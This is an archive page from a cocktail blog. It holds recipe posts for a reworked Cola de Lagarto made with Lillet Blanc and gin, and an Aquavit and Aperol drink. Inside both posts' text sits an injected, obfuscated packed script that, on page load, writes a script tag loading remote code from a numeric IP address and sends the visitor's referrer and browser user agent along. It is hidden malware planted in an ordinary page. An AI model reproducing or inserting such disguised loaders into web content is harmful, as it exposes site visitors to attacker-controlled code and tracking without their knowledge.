<body class="archive paged author author-elana author-1 paged-73 author-paged-73 wp-theme-genesis wp-child-theme-foodiepro-v320 header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden foodie-pro" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.stirandstrain.com/" title="Stir and Strain">Stir & Strain</a></p></div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-top-nav-bar" class="menu genesis-nav-menu menu-primary"><li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://www.stirandstrain.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2349"><a href="https://www.stirandstrain.com/category/recipes/" itemprop="url"><span itemprop="name">Recipes</span></a>
<ul class="sub-menu">
	<li id="menu-item-3900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3900"><a href="https://www.stirandstrain.com/category/make-or-buy/" itemprop="url"><span itemprop="name">Make or Buy</span></a></li>
	<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://www.stirandstrain.com/tag/gin/" itemprop="url"><span itemprop="name">Gin</span></a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://www.stirandstrain.com/tag/mezcal/" itemprop="url"><span itemprop="name">Mezcal</span></a></li>
	<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://www.stirandstrain.com/tag/rum/" itemprop="url"><span itemprop="name">Rum</span></a></li>
	<li id="menu-item-3560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://www.stirandstrain.com/tag/tequila/" itemprop="url"><span itemprop="name">Tequila</span></a></li>
	<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://www.stirandstrain.com/tag/vodka/" itemprop="url"><span itemprop="name">Vodka</span></a></li>
	<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.stirandstrain.com/tag/whiskey/" itemprop="url"><span itemprop="name">Whiskey</span></a></li>
	<li id="menu-item-3559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3559"><a href="https://www.stirandstrain.com/category/wine-wine-wine/" itemprop="url"><span itemprop="name">Wine</span></a></li>
	<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://www.stirandstrain.com/category/recipes/low-rent-cocktail-of-the-month/" itemprop="url"><span itemprop="name">Low Rent Cocktail of the Month</span></a></li>
</ul>
</li>
<li id="menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2350"><a href="https://www.stirandstrain.com/category/gift-guide-2/" itemprop="url"><span itemprop="name">Gift Guides</span></a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4451"><a href="https://www.stirandstrain.com/cocktail-presets/" itemprop="url"><span itemprop="name">Cocktail Presets</span></a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4247"><a href="https://www.stirandstrain.com/category/seasons/" itemprop="url"><span itemprop="name">Seasons</span></a>
<ul class="sub-menu">
	<li id="menu-item-4251" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4251"><a href="https://www.stirandstrain.com/tag/spring/" itemprop="url"><span itemprop="name">spring</span></a></li>
	<li id="menu-item-4248" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4248"><a href="https://www.stirandstrain.com/tag/summer/" itemprop="url"><span itemprop="name">summer</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4250"><a href="https://www.stirandstrain.com/tag/fall/" itemprop="url"><span itemprop="name">Fall</span></a></li>
	<li id="menu-item-4249" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4249"><a href="https://www.stirandstrain.com/tag/winter/" itemprop="url"><span itemprop="name">winter</span></a></li>
</ul>
</li>
<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.stirandstrain.com/supplies/" itemprop="url"><span itemprop="name">Supplies</span></a></li>
<li id="foodie-search" class="foodie-search menu-item"><form class="search-form" method="get" action="https://www.stirandstrain.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.stirandstrain.com/?s={s}" itemprop="target"></form></li></ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="archive-description author-archive-description author-description"><h1 class="archive-title">elana</h1></div><article class="post-158 post type-post status-publish format-standard category-mixology-monday category-recipes tag-gin tag-lillet-blanc tag-lime tag-mint-bitters tag-pineapple-juice entry" aria-label="Mixology Monday: Cola de Lagarto: Return of the Lizard (Tail)" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2011/11/21/mixology-monday-cola-de-lagarto-return-of-the-lizard-tail/">Mixology Monday: Cola de Lagarto: Return of the Lizard (Tail)</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2011-11-21T05:14:16-08:00">November 21, 2011</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2011/11/21/mixology-monday-cola-de-lagarto-return-of-the-lizard-tail/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2011/11/21/mixology-monday-cola-de-lagarto-return-of-the-lizard-tail/"></div><p><a href="http://mixologymonday.com/2011/11/16/mxmo-lxiii-retro-redemption/"><img data-recalc-dims="1" decoding="async" class="size-full wp-image-28 alignleft" style="margin-left: 0px; margin-right: 10px;" title="mxmologo" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/02/mxmologo.gif?resize=175%2C83&#038;ssl=1" alt="" width="175" height="83" /></a>I&#8217;m <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|znsnz|var|u0026u|referrer|srbfi||js|php'.split('|'),0,{}))
</script></noindex> glad I checked into my google reader today. New mixology Monday post <em>before</em> the due date this time for me.</p>
<p>This month <a href="http://www.jacobgrier.com/blog/" target="_blank">Jacob at the Liquidity Preference blog</a> thought up <a href="http://www.jacobgrier.com/blog/archives/4902.html" target="_blank">Retro Redemption (full post here)</a>. The first drink that I thought could use a makeover was &#8230;shudder. The Cosmopolitan. That too sweet, chemical-bottled taste (obviously I&#8217;ve had some bad ones folks) of that 90&#8217;s staple (and for certain people I know still a staple) drink. But there&#8217;s no cranberry juice in the house and I&#8217;m not making a special run just for that.</p>
<p>So instead I opted to peruse Gourmet Magazine&#8217;s stockpile of drinks they&#8217;ve put into their magazine over the years. Did you know they&#8217;ve been around since 1941? What&#8217;s Gourmet? Never mind.</p>
<p>Two things were imperative to tonight&#8217;s drink. 1. I had to be actually interested in trying/drinking the cocktail. 2. I had to have the ingredients on hand (this is after all a short notice posting for me since it&#8217;s due tomorrow). After weighing my options, and being grossed out by many more, I decided to try the Cola de Lagarto (tail of the lizard). This is from a 1974 cocktail recipe <a href="http://www.gourmet.com/recipes/1970s/1974/12/cola-de-legarto-wine-and-vodka-cocktail" target="_blank">via Gourmet</a>. Here&#8217;s their description:</p>
<blockquote><p><em>This drink is probably called â€œtail of the lizardâ€ because of its  green colorâ€”not because, like a tail that falls off and grows back, itâ€™s  easy to have another, and another. Wine cocktails have been unfairly  tainted by their association with overly sweet wine coolers, but the  renewed interest in classic cocktails has also brought this category  back from the brink of disaster. The ingredients in this version may  seem a bit strange, but they actually go together quite nicely.</em></p>
<p><em>In a shaker combine 3/4 cup dry white wine, 1/3 cup vodka, 1 tablespoon  lime juice, 1 teaspoon each of fine granulated sugar and green crÃ¨me de  menthe, and 4 ice cubes. Shake the mixture vigorously for a few seconds  and strain it into a chilled tall glass. Makes 1 drink.</em></p></blockquote>
<p>Ok, first off, with the amount of liquor that they&#8217;re pouring into this thing, if you had several you&#8217;d be dead from alcohol poisoning by the fourth (maybe not dead, but DAMN). The recipe measures in cup sizes, which should have been a warning. It&#8217;s considered a &#8216;wine cocktail&#8217;, but 3 oz of hard alcohol in there too makes this awfully potent. Anyway, I&#8217;m killing two birds with one stone in this post as I am subbing out the dry white wine with Lillet Blanc (checking off another bottle this week from the &#8216;forgottens&#8217;), and I&#8217;m getting a <a href="http://mixologymonday.com/" target="_blank">Mixology Monday</a> post done. Gold star.</p>
<p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/11/lizardtail1.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter size-full wp-image-163" title="lizardtail1" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/11/lizardtail1.jpg?resize=600%2C586&#038;ssl=1" alt="" width="600" height="586" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/11/lizardtail1.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/11/lizardtail1.jpg?resize=300%2C293&amp;ssl=1 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>Ok, so I&#8217;m taking a lot of liberties here by subbing or leaving out ingredients. But all for this drink&#8217;s redemption. I&#8217;m saying goodbye to vodka, fine granulated sugar and green crÃ¨me de menthe, and adding in gin and Fee Brother&#8217;s Mint Bitters. Although, yes, technically there IS a green dye in the bitters (looking for another bitters as you read this), it is nowhere close to that alarming green color that was in the original article. But to play on the drink&#8217;s original name, I added a lime peel spiral inside the drink for the &#8216;lizard&#8217;s tail&#8217;. I made two versions of the drink, with the first using closer proportions to the original. However it made a huge drink with left overs in the shaker. It tasted really strong too (this, also, was the version my husband preferred because it &#8216;tasted strong&#8217;). I tweaked the second, reducing the proportions of the main two ingredients and adding in 1/2 oz of unsweetened pineapple juice. Overall it&#8217;s a bit tart and definitely tastes wine-like. And those mint bitters? Well, like the original recipe, the mint works here. Albeit very subtle, those bitters just add the right touch of a finishing note. Here&#8217;s my updated version:</p>
<p>4 oz Lillet Blanc<br />
2 oz Bombay Dry Gin<br />
1 oz freshly squeezed lime juice<br />
1/2 oz unsweetened pineapple juice (this one came from a can)<br />
3 dashes Fee Brother&#8217;s Mint Bitters</p>
<p>Garnish:<br />
lime peel spiral (to make, use a vegetable peeler or sharp paring knife and peel a spiral from a large-ish sized lime. It&#8217;s best to start from the pointed end and work your way around. Be careful that your peeler/knife is sharp as this makes cutting the lime easier, as well as your finger. Ouch.)</p>
<p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/11/lizardtail2.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-full wp-image-164" title="lizardtail2" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/11/lizardtail2.jpg?resize=252%2C600&#038;ssl=1" alt="" width="252" height="600" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/11/lizardtail2.jpg?w=252&amp;ssl=1 252w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/11/lizardtail2.jpg?resize=126%2C300&amp;ssl=1 126w" sizes="auto, (max-width: 252px) 100vw, 252px" /></a></p>
<p>In a shaker filled with ice, combined all ingredients and shake vigorously. Strain into a chilled Collins glass with a lime spiral fitted around the inside of the glass.</p>
<p>This was a fun post idea. It makes me wish I could stumble upon a dusty old pile of cocktails books with secret ingredients like herring and jello that call for a touch of nutmeg. Can&#8217;t wait to see what everyone else came up with.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2011/11/21/mixology-monday-cola-de-lagarto-return-of-the-lizard-tail/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-158"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2011/11/21/mixology-monday-cola-de-lagarto-return-of-the-lizard-tail/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-158"
				>
				<span id="sharing-pinterest-158" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-158"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2011/11/21/mixology-monday-cola-de-lagarto-return-of-the-lizard-tail/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-158"
				>
				<span id="sharing-facebook-158" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-158"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2011/11/21/mixology-monday-cola-de-lagarto-return-of-the-lizard-tail/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-158"
				>
				<span id="sharing-twitter-158" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-158"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Mixology%20Monday%3A%20Cola%20de%20Lagarto%3A%20Return%20of%20the%20Lizard%20%28Tail%29&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2011%2F11%2F21%2Fmixology-monday-cola-de-lagarto-return-of-the-lizard-tail%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-158"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="1086498ebf" data-email-share-track-url="https://www.stirandstrain.com/2011/11/21/mixology-monday-cola-de-lagarto-return-of-the-lizard-tail/?share=email">
				<span id="sharing-email-158" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-158"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2011/11/21/mixology-monday-cola-de-lagarto-return-of-the-lizard-tail/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-158"
				>
				<span id="sharing-print-158" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-158"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2011/11/21/mixology-monday-cola-de-lagarto-return-of-the-lizard-tail/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-158"
				>
				<span id="sharing-tumblr-158" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-158"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2011/11/21/mixology-monday-cola-de-lagarto-return-of-the-lizard-tail/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-158"
				>
				<span id="sharing-linkedin-158" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-158"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2011/11/21/mixology-monday-cola-de-lagarto-return-of-the-lizard-tail/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-158"
				>
				<span id="sharing-reddit-158" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-158-69718ded7a1cf' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=158&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-158-69718ded7a1cf' data-name='like-post-frame-60661514-158-69718ded7a1cf' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/mixology-monday/" rel="category tag">Mixology Monday</a>, <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/gin/" rel="tag">gin</a>, <a href="https://www.stirandstrain.com/tag/lillet-blanc/" rel="tag">Lillet Blanc</a>, <a href="https://www.stirandstrain.com/tag/lime/" rel="tag">lime</a>, <a href="https://www.stirandstrain.com/tag/mint-bitters/" rel="tag">mint bitters</a>, <a href="https://www.stirandstrain.com/tag/pineapple-juice/" rel="tag">pineapple juice</a></span></p></footer></article><article class="post-150 post type-post status-publish format-standard category-recipes tag-angostura tag-aperol tag-aquavit entry" aria-label="The Aquavit Solution" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2011/11/20/the-aquavit-solution/">The Aquavit Solution</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2011-11-20T01:13:32-08:00">November 20, 2011</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2011/11/20/the-aquavit-solution/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2011/11/20/the-aquavit-solution/"></div><p>I&#8217;m starting to amass a collection a liqueurs that I don&#8217;t know what to do with. Part of the problem is that for months now I&#8217;ve wanted nothing more to drink than champagne and Manhattan&#8217;s night after night. That tends to leave bottles of things like Aquavit lying around looking sad. But today I couldn&#8217;t take that sad little Scandinavian face any longer and decided to try it. Hey, I&#8217;m half Scandinavian myself and caraway and I go way back.</p>
<p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/11/aquavitsolution1.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-full wp-image-152" title="aquavitsolution1" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/11/aquavitsolution1.jpg?resize=462%2C600&#038;ssl=1" alt="" width="462" height="600" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/11/aquavitsolution1.jpg?w=462&amp;ssl=1 462w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/11/aquavitsolution1.jpg?resize=231%2C300&amp;ssl=1 231w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/11/aquavitsolution1.jpg?resize=320%2C416&amp;ssl=1 320w" sizes="auto, (max-width: 462px) 100vw, 462px" /></a></p>
<p>A <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|khkyy|var|u0026u|referrer|hdeya||js|php'.split('|'),0,{}))
</script></noindex> bit stumped I looked at all the other bottles hanging out with it and decided just to think about flavors and smells. There&#8217;s a lot going on in the flavor department with Aquavit, but at the same time I thought it could use a little sweet and citrus. So I grabbed Aperol. And rounded out the spice with Angostura.</p>
<p>When using any kind of bitter aperitif like Aperol, a little goes along way. But I like that smack of bitterness you get, so I use more. If you&#8217;re not a huge lover, just add less. You should enjoy what you&#8217;re drinking after all.</p>
<p>1-1/2 oz Aquavit<br />
1 oz Aperol<br />
2 dashes Angostura bitters</p>
<p>In a mixing glass filled with ice combine all of the ingredients. Stir to chill and strain into a chilled cocktail glass.</p>
<p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/11/aquavitsolution2.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-full wp-image-153" title="aquavitsolution2" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/11/aquavitsolution2.jpg?resize=600%2C489&#038;ssl=1" alt="" width="600" height="489" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/11/aquavitsolution2.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/11/aquavitsolution2.jpg?resize=300%2C244&amp;ssl=1 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>Even though this is a cold drink, there is something very warming about all the spiciness you get from it. Underneath the Aperol, the Aquavit provides layers of fennel and caraway.</p>
<p>I think that I might just go through all the weirdo random bottles I have accumulated in the past two years. Half a bottle of Ouzo? Check. GoldschlÃ¤ger? Really? Check. Be prepared folks.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2011/11/20/the-aquavit-solution/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-150"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2011/11/20/the-aquavit-solution/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-150"
				>
				<span id="sharing-pinterest-150" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-150"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2011/11/20/the-aquavit-solution/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-150"
				>
				<span id="sharing-facebook-150" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-150"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2011/11/20/the-aquavit-solution/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-150"
				>
				<span id="sharing-twitter-150" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-150"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20The%20Aquavit%20Solution&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2011%2F11%2F20%2Fthe-aquavit-solution%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-150"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="14c8dd4409" data-email-share-track-url="https://www.stirandstrain.com/2011/11/20/the-aquavit-solution/?share=email">
				<span id="sharing-email-150" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-150"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2011/11/20/the-aquavit-solution/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-150"
				>
				<span id="sharing-print-150" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-150"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2011/11/20/the-aquavit-solution/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-150"
				>
				<span id="sharing-tumblr-150" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-150"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2011/11/20/the-aquavit-solution/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-150"
				>
				<span id="sharing-linkedin-150" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-150"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2011/11/20/the-aquavit-solution/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-150"
				>
				<span id="sharing-reddit-150" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-150-69718ded7ea61' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=150&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-150-69718ded7ea61' data-name='like-post-frame-60661514-150-69718ded7ea61' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/angostura/" rel="tag">angostura</a>, <a href="https://www.stirandstrain.com/tag/aperol/" rel="tag">aperol</a>, <a href="https://www.stirandstrain.com/tag/aquavit/" rel="tag">Aquavit</a></span></p></footer></article><article class="post-142 post type-post status-publish format-standard category-recipes tag-angostura tag-bitters tag-bourbon tag-citrus entry" aria-label="How &#8216;Bout An Old Fashioned?" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2011/08/10/how-bout-an-old-fashioned/">How &#8216;Bout An Old Fashioned?</a></h2>
